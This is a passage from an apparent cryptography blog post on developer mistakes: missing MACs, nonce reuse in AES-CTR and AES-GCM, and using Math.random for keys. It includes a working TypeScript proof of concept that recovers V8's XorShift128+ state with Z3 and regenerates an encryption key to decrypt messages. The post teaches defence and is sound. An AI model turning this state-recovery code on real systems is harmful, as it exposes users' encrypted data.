real vulnerability called \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E \u003C\u002Fstrong\u003Eof email clients decrypting S\u002FMIME or PGP emails that didn't check the MAC (although there was one), and whose first bytes are always \u003Ccode\u003EContent-type: multipart-signed\u003C\u002Fcode\u003E... 😔\u003C\u002Fp\u003E\u003Cp\u003EIn short, \u003Cstrong\u003Esymmetric encryption algorithms without integrity should always have a MAC added (calculated with a separate key),\u003C\u002Fstrong\u003E unless integrity is ensured by some other means, and should be checked before decryption.\u003C\u002Fp\u003E\u003Cp\u003EThe complete example is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fcbc-gadgets?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"iv-generation\"\u003EIV generation\u003C\u002Fh2\u003E\u003Cp\u003EFor some encryption algorithms, IVs (\u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FInitialization_vector?ref=blog.seald.io\"\u003EInitialization Vector\u003C\u002Fa\u003E) must be random, as in the case of AES-CBC, and for others, they must be unique, as in the case of AES-CTR, AES-GCM or ChaCha20. They are also called \"nonce\" when uniqueness is the desired property, rather than IV.\u003C\u002Fp\u003E\u003Ch3 id=\"the-difference-between-unique-and-random\"\u003EThe difference between unique and random\u003C\u002Fh3\u003E\u003Cp\u003EThe difference seems insignificant: intuitively, the probability of two random 16-byte IVs being identical is ridiculous, \u003Cstrong\u003Eyet using a random IV generator when trying to generate unique IVs leads to a vulnerability.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELet us consider the following analogy: imagine you had to assign a unique number to each child in a classroom. One possibility is to number them with a counter, but let us say that is not possible. Another idea might be to take their birthday and convert it to a number between 1 and 365. For example, February 2 would be number 33.\u003C\u002Fp\u003E\u003Cp\u003EThere's obviously \u003Cstrong\u003Eno guarantee that all the children will have a different birthday\u003C\u002Fstrong\u003E and therefore a different number with this algorithm, but worse, there's a probability greater than 50% that there will be a collision as soon as the number of children in the class exceeds 23! It's the \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FBirthday_problem?ref=blog.seald.io\"\u003Ebirthday problem\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003ERandom doesn't mean unique, but what does it mean in practice? 🕵️‍♂️\u003C\u002Fp\u003E\u003Ch3 id=\"reusing-a-nonce-with-aes-ctr\"\u003EReusing a nonce with AES-CTR\u003C\u002Fh3\u003E\u003Cp\u003EThat's where the analogy ends. Let us dive into AES-CTR to see what impact the reuse of an nonce has.\u003C\u002Fp\u003E\u003Cp\u003EAES-CTR is a stream cipher, which means that it generates a key stream from a nonce and the key, and \u003Cstrong\u003Eit's this key stream that is then used to encrypt and decrypt with a XOR.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ESo, if we encrypt twice with the same nonce, this means that the same \u003Ccode\u003EkeyStream\u003C\u002Fcode\u003E is generated twice and used to encrypt two distinct \u003Ccode\u003Em1\u003C\u002Fcode\u003E and \u003Ccode\u003Em2\u003C\u002Fcode\u003E messages. In pseudo-code, this looks like this:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode\u003E\u002F\u002F XOR is noted ^\nE(m1) = keyStream ^ m1\nE(m2) = keyStream ^ m2\nE(m1) ^ E(m2)\n= keyStream ^ m1 ^ keyStream ^ m2\n= m1 ^ keyStream ^ keyStream ^ m2\n= m1 ^ 0 ^ m2\n= m1 ^ m2\n\u002F\u002F this means that XORing encrypted messages is equivalent to XORing plaintext messages\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe textbook case is when the messages are the same size and each is empty on a different half:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-21.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"400\" height=\"886\"\u003E\u003Cfigcaption\u003Ehttps:\u002F\u002Ftwitter.com\u002Fangealbertini\u002Fstatus\u002F425561082841690112\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ETo reproduce this textbook case, simply define two messages of the same size, pad them, encrypt them, and XOR the result of one with the other:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F construct two messages of identical size\nconst message1 = Buffer.from('here is one half of the message,')\nconst message2 = Buffer.from('and here is the other half of it')\n\n\u002F\u002F pad them from 0 to the right for the first, to the left for the second, doubling their size\nconst paddedMessage1 = Buffer.concat([message1, Buffer.alloc(message2.length)])\nconst paddedMessage2 = Buffer.concat([Buffer.alloc(message1.length), message2])\n\nconst encryptedMessage1 = encryptCTR(nonce, paddedMessage1, key)\nconst encryptedMessage2 = encryptCTR(nonce, paddedMessage2, key)\n\n\u002F\u002F remove the first 16 bytes containing the nonce only\nconst xorResult = xor(encryptedMessage1.subarray(16), encryptedMessage2.subarray(16))\nconsole.log(xorResult.toString('utf8'))\n\u002F\u002F &gt; here is one half of the message,and here is the other half of it\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe full code for this example is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fiv-reuse-ctr?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EIn addition, \u003Cstrong\u003Ea detail sometimes overlooked with AES-CTR,\u003C\u002Fstrong\u003E the nonce must be distinct for each 16-byte block and not for each invocation. If the message exceeds 16 bytes, AES-CTR uses the nonce as a counter (hence the name \"CTR\" for COUNTER) and increments it for each AES block. \u003Cstrong\u003EA developer counting AES-CTR invocations rather than AES blocks\u003C\u002Fstrong\u003E would therefore unknowingly reuse nonces as soon as messages exceed 16 bytes 🤯.\u003C\u002Fp\u003E\u003Ch3 id=\"reusing-a-nonce-with-aes-gcm\"\u003EReusing a nonce with AES-GCM\u003C\u002Fh3\u003E\u003Cp\u003EIn the case of AES-GCM, this mode uses AES-CTR for encryption and GMAC for integrity.\u003C\u002Fp\u003E\u003Cp\u003EIt is therefore \u003Cstrong\u003Evulnerable to the same attack as described above.\u003C\u002Fstrong\u003E Moreover, if a nonce is reused, the attacker can recover the key derived by AES-GCM which is used to calculate GMAC, and can therefore forge MACs at will\u003Cstrong\u003E, which breaks the integrity property for all messages encrypted with that key.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EThe attack was first described \u003Ca href=\"https:\u002F\u002Fcsrc.nist.gov\u002Fcsrc\u002Fmedia\u002Fprojects\u002Fblock-cipher-techniques\u002Fdocuments\u002Fbcm\u002Fcomments\u002F800-38-series-drafts\u002Fgcm\u002Fjoux_comments.pdf?ref=blog.seald.io\"\u003Eby Antoine Joux\u003C\u002Fa\u003E of the DGA 🛡️.\u003C\u002Fstrong\u003E As its implementation is rather cumbersome, the experienced reader can write a PoC themself , it is the subject of \u003Ca href=\"https:\u002F\u002Fcryptopals.com\u002Fsets\u002F8\u002Fchallenges\u002F64.txt?ref=blog.seald.io\"\u003ECryptopals challenge 64\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EIncidentally, two other details about nonces in AES-GCM can cause problems:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Eusing a 16-byte nonce with AES-GCM is problematic:\u003C\u002Fstrong\u003E 12-byte nonces are used, not 16-byte nonces as in most other AES modes. However, if a 16-byte nonce is used, no error will occur. What happens in this case is that the nonce is reprocessed with a hash to obtain a 12-byte nonce, which is problematic because the guarantee of uniqueness that the developer would have endeavored to have on the 16-byte nonce would not be preserved by hashing, \u003Cstrong\u003Ewhich then amounts to using a random rather than a unique nonce.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eit is not possible to encrypt more than 64GB of data with AES-GCM:\u003C\u002Fstrong\u003E AES-GCM uses a 4-byte counter to generate nonces for AES-CTR, so it cannot encrypt more than 4 billion blocks (2^32), i.e. 64GB.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch3 id=\"probability-estimation\"\u003EProbability estimation\u003C\u002Fh3\u003E\u003Cp\u003E\"But the probability is extremely low\". According to \u003Ca href=\"https:\u002F\u002Fnvlpubs.nist.gov\u002Fnistpubs\u002FLegacy\u002FSP\u002Fnistspecialpublication800-38d.pdf?ref=blog.seald.io\"\u003ENIST\u003C\u002Fa\u003E, a nonce can be said to be \"unique enough\" if the probability of it being reused does not exceed 2^-32, \u003Cstrong\u003Eor one chance in 4 billion.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the case of AES-GCM, which uses 12-byte nonces, the number of possible uses of a key is then limited to 6 billion messages (using the \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FBirthday_problem?ref=blog.seald.io#Probability_of_a_shared_birthday_(collision)\"\u003Eformula for estimating the birthday problem\u003C\u002Fa\u003E, whereas with a counter as is normally done, \u003Cstrong\u003Eit's 10^29 uses.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the case of AES-CTR, it's a little more complicated because a new nonce is required every 16 bytes, so for each nonce fired we \"condemn\" this nonce and the following N automatically used by AES-CTR's auto-increment for a message of N * 16 bytes.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-1\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EIt's always better \u003Cstrong\u003Eto generate AES-GCM, AES-CTR and ChaCha20 nonces deterministically\u003C\u002Fstrong\u003E with a counter rather than randomly, or worse, hardcoded.\u003C\u002Fp\u003E\u003Ch2 id=\"random-number-generator\"\u003ERandom number generator\u003C\u002Fh2\u003E\u003Cp\u003ETo finish on a sweet note, we can mention the irreplaceable \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E used for cryptographic purposes, the irreplaceable \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E, used for cryptographic purposes. The latest are \u003Ca href=\"https:\u002F\u002Fclaroty.com\u002Fteam82\u002Fdisclosure-dashboard\u002Fcve-2023-2729?ref=blog.seald.io\"\u003ESynology\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fcryptography-review-onlyoffice?ref=blog.seald.io\"\u003EOnlyOffice\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"prng-vs-csprng\"\u003EPRNG vs CSPRNG\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003EA computer is not capable of generating truly random numbers 🧐,\u003C\u002Fstrong\u003E it uses \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FEntropy_(computing)?ref=blog.seald.io\"\u003Eentropy\u003C\u002Fa\u003E produced by the machine and the operating system, then injects it as the seed into a Pseudo-Random Number Generator (PRNG) algorithm. There are two types of PRNG:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Estatistical PRNGs,\u003C\u002Fstrong\u003E i.e. the numbers generated by this generator have very good statistical properties, \u003Cstrong\u003Ebut are perfectly predictable:\u003C\u002Fstrong\u003E if you know the previous one, you can predict the next one, and vice versa. An example is XorShift128+ used in Chrome, Node, Firefox, Safari to provide the \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E function.\u003C\u002Fli\u003E\u003Cli\u003EC\u003Cstrong\u003Eryptographically Safe PRNG (CSPRNG),\u003C\u002Fstrong\u003E i.e. knowledge of the state of the generator or previously generated numbers \u003Cstrong\u003Emust not enable an attacker to predict the next or previous numbers.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EUsing a statistical PRNG for cryptographic purposes is therefore catastrophic, yet \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E is still used in many projects, which suggests that \u003Cstrong\u003Etheir developers consider it sufficiently robust\u003C\u002Fstrong\u003E, perhaps under the impression that by not knowing how to break it themselves, nobody will...\u003C\u002Fp\u003E\u003Cp\u003EThe article could end with a simple reminder to use a CSPRNG like the one provided by Node's \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003Ecrypto\u003C\u002Fa\u003E\u003C\u002Fcode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003E module\u003C\u002Fa\u003E or \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FCrypto\u002FgetRandomValues?ref=blog.seald.io\"\u003ESubtleCrypto in a browser\u003C\u002Fa\u003E. But it seems more impactful to build a real PoC of \u003Cstrong\u003Ehow to break a cipher made with \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"using-a-weak-prng-to-encrypt\"\u003EUsing a weak PRNG to encrypt\u003C\u002Fh3\u003E\u003Cp\u003EFirst of all, it's necessary to build a \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E function that produces as many \"random\" bytes as requested from \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThe implementation was a little more complex than anticipated: a number from \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E is not directly an array of bytes, it's a \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FGlobal_Objects\u002FNumber?ref=blog.seald.io#static_methods\"\u003E\u003Ccode\u003ENumber\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, which is nothing more than a 64-bit encoded float. But not all 64-bits are useful:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E52 bits of mantissa:\u003C\u002Fstrong\u003E these are the bits that really count, and are actually taken from the PRNG of \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E11 exponent bits:\u003C\u002Fstrong\u003E these encode the power of 2 with which the mantissa bits are multiplied, but for a Math.random(), we're always between 0 and 1, so these bits don't add entropy.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E1 sign bit:\u003C\u002Fstrong\u003E but for a \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, it's always positive, so this bit doesn't add entropy.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EThe aim is to concatenate, one after the other, the 52-bit mantissa of each number generated by \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E\u003C\u002Fstrong\u003Eand to stop when enough bytes have been generated. To encode the array of \u003Ccode\u003ENumbers\u003C\u002Fcode\u003E into an array of bytes, \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L16\"\u003Ean encoding function \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E is used and accessible on the project's GitHub repository\u003C\u002Fa\u003E, but it adds nothing to the explanation. The rest is pretty straightforward:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet randomCache = Buffer.alloc(0)\n\nconst addBytesToRandomCache = (size: number) =&gt; {\n    \u002F\u002F Enough `Math.random` results containing each 52 bits must be produced \n    \u002F\u002F to fill out `size` bytes\n    const numRandom = Math.ceil(size * 8 \u002F 52)\n    const randoms = Array.from(Array(numRandom), Math.random)\n    randomCache = Buffer.concat([randomCache, floatsToBytes(randoms)])\n}\n\nexport const weakRandomBytes = (size: number) =&gt; {\n    \u002F\u002F Each random generation produces more random bits than necessary, as long as size is not a multiple of 13 (PPCM of 52 and 8), so the excess is stored in a cache and reused the next time it is called\n    const toGenerateLength = size - randomCache.length &gt; 0 ? size - randomCache.length : 0\n    addBytesToRandomCache(toGenerateLength)\n    const result = randomCache.subarray(0, size)\n    randomCache = randomCache.subarray(size)\n    return result\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EUsing this \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E function, it is therefore possible to encrypt a few messages with AES-CBC and HMAC-SHA256 (see part 1) as follows:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst keyEnc: Buffer = weakRandomBytes(32)\nconst keyMAC: Buffer = weakRandomBytes(32)\n\nconst message1: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\nconst message2: Buffer = Buffer.from('This PRNG works! Amazing, no need to make a fuss around CSPRNG', 'utf8')\n\nconst encryptedMessage1 = encryptThenMac(message1, keyEnc, keyMAC, weakRandomBytes)\nconst encryptedMessage2 = encryptThenMac(message2, keyEnc, keyMAC, weakRandomBytes)\nconsole.log('encryptedMessage1', encryptedMessage1.toString('hex'))\nconsole.log('encryptedMessage2', encryptedMessage2.toString('hex'))\n\u002F\u002F &gt; 955f8a310ca9dfd6e6eea23005a952b98f4169f3c8e2521f3df96e8fe9a1e3bf4a28550ea311e20710e91c917e0b6f5bc9f69791a5ef27f19d847e72105d318005aa85ed3fd91eede5c86a549ce6a545\n\u002F\u002F &gt; [base64]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"decrypt\"\u003EDecrypt\u003C\u002Fh3\u003E\u003Cp\u003EThe aim is to decrypt \u003Ccode\u003EencryptedMessage1\u003C\u002Fcode\u003E and \u003Ccode\u003EencryptedMessage2\u003C\u002Fcode\u003E. To do this, we need to find \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, which was generated using V8's PRNG (\u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E is not useful for decrypting, only for checking integrity).\u003C\u002Fp\u003E\u003Cp\u003EGiven that we know that the same PRNG was used successively to generate \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, \u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E, the IV of message 1 and then the IV of message 2, and that we know the IV 1 and IV 2 as they are prefixed to each message (they are the first 16 bytes), \u003Cstrong\u003Ewe can use them to find the state of the PRNG at that moment.\u003C\u002Fstrong\u003E Once this state has been found, we simply need to run V8's PRNG in the other direction to go back to the previous state, regenerate the \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E draw that generated \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, and \u003Cem\u003Evoilà \u003C\u002Fem\u003E🙌.\u003C\u002Fp\u003E\u003Ch4 id=\"d%C3%A9code-the-numbers\"\u003EDécode the numbers\u003C\u002Fh4\u003E\u003Cp\u003EIn concrete terms, \u003Cstrong\u003Ewe need to start by decoding the two IVs \u003C\u002Fstrong\u003Eto find the numbers from \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E that are contained within. In essence, this is the inverse function of \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E, which we'll call \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E. \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fbreak-prng.ts?ref=blog.seald.io#L31\"\u003EIts implementation is accessible on the project's GitHub repository\u003C\u002Fa\u003E, but adds nothing to the explanation.\u003C\u002Fp\u003E\u003Cp\u003EIf \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E is called direclty on the concatenation of IV1 and IV2, it won't return the right result. \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E must be called with a Buffer starting with a complete mantissa. As 64 bytes were generated before IV1 and IV2 (for \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E and \u003Ccode\u003EkeyMac\u003C\u002Fcode\u003E), i.e. 512 bits, \u003Cstrong\u003Ewe therefore need to truncate the first byte of IV1 to start at the 11th number generated by \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst iv1 = encryptedMessage1.subarray(0,16)\nconst iv2 = encryptedMessage2.subarray(0,16)\n\nconst bytes = Buffer.concat([iv1, iv2]).subarray(1)\n\nconst numbers = bytesToFloats(bytes)\nconsole.log(numbers)\n\u002F\u002F &gt; [\n\u002F\u002F     0.42960457575886557,\n\u002F\u002F     0.6602354429041057,\n\u002F\u002F     0.5807195083867396,\n\u002F\u002F     0.17820561686270375\n\u002F\u002F   ]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"find-back-the-state-of-xorshift128\"\u003EFind back the state of XorShift128+\u003C\u002Fh4\u003E\u003Cp\u003EThis step is probably the most interesting, and is largely inspired by the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FPwnFunction\u002Fv8-randomness-predictor?ref=blog.seald.io\"\u003Ev8-randomness-predictor\u003C\u002Fa\u003E project.\u003C\u002Fp\u003E\u003Cp\u003EThe principle is that, using the formal calculation engine \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FZ3Prover\u002Fz3?ref=blog.seald.io\"\u003EZ3\u003C\u002Fa\u003E, equations can be defined, and the solver will look for the solution.\u003C\u002Fp\u003E\u003Cp\u003EWith a series of consecutive values for \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, \u003Cstrong\u003Eit is possible to establish as many equations as there are values\u003C\u002Fstrong\u003E by writing with Z3 the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L119\"\u003EXorShift128+ algorithm used by V8\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const findXorShiftStates = async (numbers: number[]): Promise&lt;State&gt; =&gt; {\n    const {Context} = await init();\n\n    const {Solver, BitVec, interrupt} = Context('main');\n    \u002F\u002F We define two variables which are the arrival values of XorShift128+\n    const targetState0 : BitVec = BitVec.const('target_state0', 64)\n    const targetState1 : BitVec = BitVec.const('target_state1', 64)\n\n    let currentState0: BitVec = targetState0\n    let currentState1: BitVec = targetState1\n    const solver = new Solver();\n\n    \u002F\u002F The values in `Math.random` are in fact generated in advance by V8, and as soon as we call `Math.random`, we get a pre-generated result **in reverse order of generation** (in LIFO).\n    \u002F\u002F this means that when you have consecutive `Math.random` values, you must apply XorShift128+ to obtain the **previous** and not the next one.\n    \u002F\u002F This is why the numbers here are taken in reverse order\n    for (let i = numbers.length - 1; i &gt;= 0 ; i--) {\n        let s1 = currentState0\n        let s0 = currentState1\n        currentState0 = s0\n        s1 = s1.xor(s1.shl(23))\n        s1 = s1.xor(s1.lshr(17))\n        s1 = s1.xor(s0)\n        s1 = s1.xor(s0.lshr(26))\n        currentState1 = s1\n        \u002F\u002F The \"+1\" is simply the reverse operation of what V8 does to extract a number from state0: https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h#L111\n        const mantissa  = floatToMantissa(numbers[i] + 1)\n        \u002F\u002F On ajoute ici l'équation au solveur\n        solver.add(currentState0.lshr(12).eq(BitVec.val(mantissa, 64)))\n    }\n    \u002F\u002F Check that the solver finds a result\n    if (await solver.check() === 'sat') {\n        const model = solver.model()\n\n        \u002F\u002F we retrieve the values\n        const state0Sol = model.get(targetState0) as BitVecNum\n        const state0 = state0Sol.value()\n        const state1Sol = model.get(targetState1) as BitVecNum\n        const state1 = state1Sol.value()\n\n        interrupt()\n\n        \u002F\u002F and return this state\n        return [state0, state1]\n    }\n\n    throw new Error('could not find solution')\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EOnce the state has been found, the next \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E can be calculated value simply by executing the equivalent of \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L111\"\u003E\u003Ccode\u003EToDouble\u003C\u002Fcode\u003E\u003C\u002Fa\u003E whose \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fxorshift128.ts?ref=blog.seald.io#L8C1-L8C1\"\u003Eimplementation is available on the project's repository on GitHub\u003C\u002Fa\u003E but adds nothing to the explanation.\u003C\u002Fp\u003E\u003Cp\u003EBy combining these two functions, we can calculate the next \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E: \u003Ccode\u003E0.5602436318742325\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"roll-back-the-prng\"\u003ERoll back the PRNG\u003C\u002Fh4\u003E\u003Cp\u003EFrom \u003Ccode\u003Estate0\u003C\u002Fcode\u003E and \u003Ccode\u003Estate1\u003C\u002Fcode\u003E, the next states of V8's PRNG can be calculated by applying XorShift128+, and the previous states by applying \u003Ca href=\"https:\u002F\u002Fblog.securityevaluators.com\u002Fxorshift128-backward-ff3365dc0c17?ref=blog.seald.io\"\u003Ethe inverse function\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EHowever, let us recall that V8 generates the numbers in advance, and outputs them in reverse, so to obtain the previous value of  \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E,\u003Cstrong\u003E the next state of XorShift128+ must be used and not the previous one.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETo do this, here is an implementation of  XorShift128+ in Javascript:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const xorShift128p = ([seState0, seState1]: State): State =&gt; {\n    let s1: bigint = seState0\n    let s0: bigint = seState1\n    \u002F\u002F BigInt are of arbitrary size, therefore a bitshift to the left just the bigint longer rather than truncate it. BigInt.asUintN allows to simulate a proper bitshift.\n    s1 ^= BigInt.asUintN(64, s1 &lt;&lt; 23n)\n    s1 ^=  s1 &gt;&gt; 17n\n    s1 ^= s0\n    s1 ^= s0 &gt;&gt; 26n\n    return [seState1, s1]\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIt can then be used to retrieve the previous number by making a loop:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet state: State = await findXorShiftStates(numbers)\n\n\u002F\u002F 14 times because there are 4 for the IVs, then 10 for the previous 65 bytes.\nconst previousNumbers = []\nfor (let i = 0; i&lt; 14; i++) {\n    state = xorShift128p(state)\n    previousNumbers.unshift(extractNumberFromState(state))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"re-generate-the-key\"\u003ERe-generate the key\u003C\u002Fh4\u003E\u003Cp\u003EFinally, we only need \u003Cstrong\u003Eto encode this numbers array into the corresponding bytes,\u003C\u002Fstrong\u003E slice the key in the right place and decrypt :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst predictedRandom = floatsToBytes(previousNumbers).subarray(0, 64)\n\nconst keyEnc: Buffer = predictedRandom.subarray(0, 32)\nconst keyMAC: Buffer = predictedRandom.subarray(32, 64)\n    \nconsole.log('message1:', checkMacThenDecrypt(encryptedMessage1, keyEnc, keyMAC).toString('utf8'))\nconsole.log('message2:', checkMacThenDecrypt(encryptedMessage2, keyEnc, keyMAC).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u002F\u002F &gt; This PRNG works! Amazing, no need to make a fuss around CSPRNG\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAnd \u003Cem\u003Evoilà\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-2\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EThis PoC is designed to be broken easily:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E is very easy to reverse, it is made so that there is no reprocessing after the xorshift128+\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Ethe keys are generated consecutively to the IVs,\u003C\u002Fstrong\u003E and this is guaranteed \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L80C1-L80C1\"\u003Ewith a pre-generation of 128 consecutive random bytes in the PRNG\u003C\u002Fa\u003E. If the generations weren't perfectly consecutive, it wouldn't be as easy able to roll back the PRNG, and V8 could eventually refresh the PRNG by changing the seed (which is at most every 64 calls to 